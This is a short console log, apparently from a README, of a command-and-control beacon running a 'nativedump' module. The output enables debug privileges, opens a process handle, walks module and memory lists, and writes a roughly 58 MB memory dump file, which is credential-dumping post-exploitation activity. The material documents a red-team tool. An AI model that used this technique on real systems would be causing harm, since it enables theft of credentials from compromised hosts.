 [09/25 09:41:50] beacon> nativedump disk
[09/25 09:41:50] [*] Running NativeDump. Option disk selected
[09/25 09:42:34] [+] host called home, sent: 21239 bytes
[09/25 09:42:53] [+] received output:
[+] Option: disk
[09/25 09:42:53] [+] received output:
[+] Copying 1153536 bytes from 0x0000000006CB1000 to 0x00007FFBF78B1000.
[09/25 09:42:53] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 09:42:53] [+] received output:
[+] Process handle: 980
[09/25 09:42:53] [+] received output:
[+] PEB Address: 0x0000006A4E784000
[09/25 09:42:53] [+] received output:
[+] Total number of modules: 95
[09/25 09:42:53] [+] received output:
[+] ModuleListStream size: 17060
[09/25 09:42:53] [+] received output:
[+] Mem64List offset: 17184
[09/25 09:42:53] [+] received output:
[+] Mem64List size: 10320
[09/25 09:42:53] [+] received output:
[+] File native.dmp generated (58674032 bytes).